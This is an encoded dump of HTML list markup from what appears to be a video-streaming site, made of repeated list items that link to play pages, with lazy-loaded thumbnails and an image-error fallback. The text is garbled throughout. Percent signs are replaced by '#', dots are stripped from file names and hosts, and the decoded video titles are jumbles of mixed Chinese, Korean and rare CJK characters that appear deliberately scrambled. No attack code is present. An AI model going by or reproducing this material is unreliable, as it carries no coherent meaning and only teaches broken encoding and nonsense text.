2#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251008#2FPBOL9neX#2F1jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E4#B9#90#E6#B7#86#E9#9B#AA#EA#92#A1#E9#99#B7#EA#92#9B#E8#94#A1#E8#A0#9C#E5#AF#93#EF#BC#81#E8#BF#99#EB#98#BE#E3#9C#83#E3#9C#81#E3#9B#B7#E3#9C#89#E3#9B#A0#E3#9B#A3#E7#AC#AC#E8#92#B9#E9#9B#86#E5#A4#9A#E8#95#AA#EC#98#9E#E6#88#98#E5#AE#9E#E5#BD#95#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230997#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251008#2FOyfzT5Xj#2F1jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#ED#95#AB#E8#B1#86#EA#9E#9D#E9#AD#9D#EF#BC#9A#E3#9B#A1#E3#9B#A0#E3#9B#A0#E4#B8#87#E8#95#94#E6#8D#A2#E9#80#A3#E8#A9#BB#E8#92#B0#E8#BF#8C#EA#99#B0#E9#9D#B5#E8#95#94#E6#98#93#EF#BC#81#EA#87#97#E5#A6#AE#E4#B8#BB#E6#BC#94#EC#8A#A1#E6#83#91#E7#99#BB#E5#9C#BA#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230856#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Flalashayucom#2Fupload#2Fvod#2F20251009-1#2F1de973f4cdea59f59770fefa9c982d10jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#EA#8B#A4#E6#9E#9C#E6#B4#BE#E9#80#A3#E7#A5#9E#E8#AA#93#E6#B4#BB#E5#BE#81#E6#9C#8D#E4#B8#96#E7#95#8C#EF#BC#8C#E9#92#98#E6#A0#B9#E7#8B#82#E9#AA#82#E9#9C#87#E6#92#BC#E8#A0#98#E5#9C#BA#EF#BC#81#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230855#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Flalashayucom#2Fupload#2Fvod#2F20251009-1#2F0cbbd70fbae52c56e57dd789d4c1594ajpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E3#9B#B1#E3#9B#B9-#E5#88#98#E4#BA#A6#E8#8F#B2-#EA#92#B5#E7#BA#AF#E9#8A#BF#E9#81#A9#EA#87#A2#EA#9C#9B#E9#9A#BE#E8#80#90+#EA#92#A1#E8#BF#8C#EC#8A#A1#E6#83#91#E9#9A#94#E5#A3#81#E8#BF#97#E5#8F#94#EA#A6#90#EA#A6#90#E5#AE#89#E9#A0#A0#E5#AF#82#E5#AF#9E#EB#9C#B9#E8#98#83#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230816#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Flalashayucom#2Fupload#2Fvod#2F20251009-1#2F304fc9656dab47620926b36d4868b046jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#ED#95#AB#E8#B1#86#E5#87#BA#E8#AD#B1#EF#BC#9A#E5#81#87#E9#B2#95#E8#B1#AA#E5#AE#85#EA#99#B0#E9#9D#B5#EB#A4#A3#E9#81#87#EF#BC#8C#EB#98#BE#E9#80#A3#E8#B1#AA#E5#8D#8E#E5#88#AB#E5#A2#85#E9#9B#97#EA#A3#A1#E7#8B#82#E6#AC#A2#E8#BF#8C#EF#BC#81#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230872#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Flalashayucom#2Fupload#2Fvod#2F20251009-1#2Fb69791369fc0e52324a5699a44b30012jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E5#BF#85#E6#92#B8#EB#8D#AE#E8#AD#B1#EF#BC#81#E9#9D#92#E5#B2#9B#EA#AF#A5#E9#88#80#E5#8E#82#E9#88#96#EA#AF#8F#E5#85#BC#EB#9B#BC#E9#81#A9#E6#9D#8E#E7#90#A6#E7#8E#89#EB#A2#9A#E9#A5#BD#E8#BF#86#E6#B3#84#EF#BC#8C#E9#86#99#EB#84#A4#E7#89#B9#E5#86#99#ED#86#88#EA#92#B5#EA#8F#B1#E5#87#BA#EF#BC#81#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F231031#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251008#2FWd64i9TX#2F1jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E8#BF#99#EB#98#BE#E3#9C#84#E3#9B#BD#E3#9B#A0#E3#9B#A0#EF#BC#9A#E8#B7#AF#E8#BE#B9#E6#8D#A1#E5#88#B0#E7#9A#84#EA#A2#B6#E8#94#A3#ED#86#88#E8#93#9D#EA#AF#8F#E6#B2#99#EB#98#BE#E8#BE#B0#EF#BC#8C#EA#92#B5#E7#BA#AF#EB#9F#A8#E8#9B#8B#E4#B8#8B#E8#97#8F#E7#9D#80#E9#92#98#E8#94#A3#E4#BB#BB#E8#98#90#E9#A9#B9#E6#8D#8F#EF#BC#81#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230866#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Flalashayucom#2Fupload#2Fvod#2F20251009-1#2F975e366c82c6add92bc2e5d9fadea832jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E3#80#90#EA#8B#A4#E6#9E#9C#E6#B4#BE#E3#80#91#E8#92#B9#E8#83#9E#E8#83#8E#EB#98#BE#E9#8B#81#E9#80#A3#E5#90#8C#E5#B1#85#E5#AE#9E#E5#BD#95#EF#BC#9A#EC#98#9E#E7#95#AA#E4#BE#8D#E5#AF#9D#ED#86#88#EA#98#9E#E8#BF#AD#E8#B5#B7#EF#BC#81#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#3C#2Ful#3E#0A#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3Cdiv+class#3D#22movie#22#3E#0A#09#09#09#3Cdiv#3E#0A#09#09#09#09#3Ch3#3E#E3#80#90#3Ctext#3E#EB#98#81#E7#BA#A2#E4#B8#BB#E9#AD#9D#3C#2Ftext#3E#E3#80#91#3C#2Fh3#3E#0A#09#09#09#09#3Cspan#3E#3Ca+class#3D#22iconfont#22+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Ftype#2Fid#2F3html#22#3E#E6#9B#B4#E5#A4#9A+#26#23xe6ed#3B+#26nbsp#26nbsp#26nbsp#3C#2Fa#3E#3C#2Fspan#3E#0A#09#09++++#3C#2Fdiv#3E#0A#09#09#09#3Cul+class#3D#22movie-ul1#22+id#3D#22imageList#22#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230653#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffmsltu250927top#2Fupload#2Fvod#2F20251009-1#2F49430498c274512da9fa88573421cdb0jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E5#B8#85#E5#93#A5#E5#8E#BB#E6#8C#89#E9#AC#99#E6#B2#A1#E6#83#B3#E5#88#B0#EB#BD#9B#E6#8A#80#E9#92#B8#E7#9B#B4#E6#8E#A5#E7#BB#99#E8#92#BA#E4#BA#86#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230999#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251008#2Fp3EHh9ZU#2F1jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E8#93#9D#E9#B0#B7#E5#AF#B9#EA#B4#AD#ED#86#88#EA#92#B5#EC#B7#A2#EB#9F#A8#21#EB#98#81#E7#BA#A2#E9#80#A3#E7#A5#9E#E8#BF#97#EC#B0#AF#EB#A0#AF#ED#96#81#E4#B8#9D#E5#AE#9E#E6#88#98+#E7#A9#BA#E9#82#80#E7#A7#98#E4#B9#A6#E9#A5#94#E5#A3#AB#E8#92#B9#E8#A3#A6#E6#9C#8D#EC#8A#A1#E6#83#91+#E8#AA#BE#E8#A0#95#E8#BF#97#E9#80#A6#E9#88#80#EA#99#B0#E9#9D#B5#EA#A2#B6#E9#AD#BD#ED#86#88#EA#98#9E#E8#B1#A7#E6#B6#8C#E4#B8#8D#E6#96#AD#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230663#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffmsltu250927top#2Fupload#2Fvod#2F20251009-1#2F37108bcb79163f6de9af1228f0ad3b04jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E6#96#AF#E5#98#89#E8#93#AD#E9#92#98#EB#9E#A8#E5#BE#AE#E8#83#96#E3#9B#A3#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230574#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251007#2F7VULUksz#2F1jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E6#9F#8F#E6#9E#97#EA#99#B0#E9#9D#B5#E8#BF#8C#EF#BC#81#E9#8A#BF#E9#82#80#E9#82#80#E7#8B#82#E9#87#8E#E5#AF#BB#E6#AC#A2#EF#BC#8C#EA#94#AF#EC#95#9B#EC#8A#A1#E6#83#91#E8#A0#98#E8#AE#B0#E5#BD#95#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230561#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251007#2FF8IJdSuv#2F1jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E9#9D#B5#E8#B6#A3#ED#96#81#E4#B8#9D#EC#B0#AF#EB#A0#AF#E8#89#AF#E5#AE#B6#E9#8B#81#E9#80#B7#E5#87#BA#E8#BD#A8#E5#AE#9E#E5#BD#95#EF#BC#8C#EB#9A#B1#E8#A0#9C#E6#83#A8#E9#81#AD#E6#88#B4#E7#BB#BF#E5#B8#BD#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230666#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffmsltu250927top#2Fupload#2Fvod#2F20251009-1#2F6c41ab40157d6215b598b0c030dc2bb6jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E6#96#AF#E5#98#89#E8#93#AD#E9#92#98#EB#9E#A8#E5#BE#AE#E8#83#96#E3#9B#A5#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230569#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251007#2FNfwQt2Wh#2F1jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E6#A5#B5#E8#AD#B1#E9#8A#BF#E9#87#8E#E8#B2#93#E9#A3#A2#EA#93#A4#E9#9B#A3#E8#80#90#EF#BC#8C#E7#AD#89#E8#98#90#E4#BE#86#E9#A6#B4#E6#9C#8D#EF#BC#81#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230215#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffmsltu250927top#2Fupload#2Fvod#2F20251008-1#2F840294c58efc4cc36fde8a38e4b2cfdfjpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E5#B8#85#E5#93#A5#E9#9D#B5#E4#BE#A3#E7#9B#B4#E9#AD#9D#E9#97#B4#E4#BA#92#E8#AA#93#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230204#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffmsltu250927top#2Fupload#2Fvod#2F20251008-1#2Fa7b188742b7a42141e2692b8b31d6b3djpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E6#8E#A8#E7#89#B9#E5#BE#AE#E9#89#B6#E5#9C#88#E3#9B#BF#E3#9C#9E#E3#9C#9C#E3#9C#A9#E3#9C#96#E3#9C#91#E3#9C#9E#E3#9C#A3#E9#A1#B6#EB#95#97#EB#98#BE#EB#A0#AF#E9#8B#94#E7#89#A9#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230600#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251007#2FHUI1mcvy#2F1jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#EA#92#B5#E7#BA#AF#E7#94#9C#E9#81#A9#EB#BD#9B#EA#A6#90#EA#A6#90#E9#A5#AD#E9#AA#82#E5#88#B0#ED#86#88#EA#98#9E#E8#BF#AD#E8#B5#B7#EF#BC#8C#E5#8D#B4#E4#BE#9D#E6#97#A7#EB#98#BE#EB#A4#A3#E8#A5#98#E8#95#AA#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F231035#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251008#2FqMX1BKFy#2F1jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E3#9B#A9#E3#9B#A7#E5#B9#B4#E8#93#9D#E6#88#8F#EC#90#B5#EB#98#BE#E6#A0#A1#EB#A5#A1#E5#AE#9D#E5#84#BF#EF#BC#9A#ED#96#81#E4#B8#9D#E9#9D#B5#E8#B6#A3#EA#99#B0#E9#9D#B5#E9#AD#BD#E9#94#A2#EF#BC#8C#EA#90#9A#E8#AA#9B#EA#92#9B#E8#AF#AD#ED#86#88#EA#98#9E#E4#B8#8D#E6#96#AD#EF#BC#81#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230195#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffmsltu250927top#2Fupload#2Fvod#2F20251008-1#2F17f2b66aa16091b51193f2422d806b4djpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E8#BF#86#E8#A1#A8#E7#94#9C#EB#98#BE#E9#8A#BF#E9#8B#81#E9#80#B7#E3#9B#A1-#E3#9B#A1#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230650#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffmsltu250927top#2Fupload#2Fvod#2F20251009-1#2F220960264fbc7981e9af81764f64c6d7jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E5#8F#94#E5#8F#94#EA#B6#BB#E5#88#B0#EB#A2#9A#E5#B7#B1#E7#9A#84#E5#AE#9D#E8#B4#9D#E4#BE#84#E9#80#A3#E8#B7#98#E7#9B#B4#E9#AD#9D#E8#9C#A7#E8#9C#A7#E5#BD#95#E9#98#A1#E6#90#9C#E8#97#8F#EA#8F#B1#E5#87#BA#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230654#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffmsltu250927top#2Fupload#2Fvod#2F20251009-1#2Fb38b4225ee6a6de28db0670f3a8ce3b1jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E6#96#AF#E5#98#89#E8#93#AD#E9#92#98#EB#9E#A8#E5#BE#AE#E8#83#96#E3#9B#A2#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230196#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffmsltu250927top#2Fupload#2Fvod#2F20251008-1#2F969de785a266de9a309b20ce7ca83c06jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E8#BF#86#E8#A1#A8#EA#92#B5#E7#BA#AF#EA#8B#A4#E7#81#B5#E7#9A#84#E6#9E#81#E8#AD#B1#E9#81#A9#E9#88#80#E8#8A#92#E6#9E#9C#E9#87#8C#E8#BF#86#E9#83#BD#E6#98#AF#ED#95#B4#ED#95#B4#E7#93#9C#EB#9D#8B#E5#A1#9E#EB#A2#9A#E9#A0#A0_#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F231020#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251008#2FwrOvUW8N#2F1jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E8#93#9D#E9#88#96#E9#9D#B5#E4#BE#A3#E5#BC#80#E6#88#BF#E9#9B#97#EA#A3#A1#EC#81#B6#E9#A2#91#E8#BF#86#E6#B3#84#EF#BC#81#EA#92#B5#E7#BA#AF#E9#88#96#E9#81#A9#ED#85#81#E4#B9#98#E8#92#BA#E4#BD#8D#E7#96#AF#E7#8B#82#E6#89#AD#E8#85#B0#EF#BC#8C#E9#86#99#E8#94#A3#E8#8D#A1#E6#BC#BE#EA#87#A2#EA#9C#9B#E9#9A#BE#E8#80#90#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230553#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251007#2FpfIfNb0N#2F1jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdef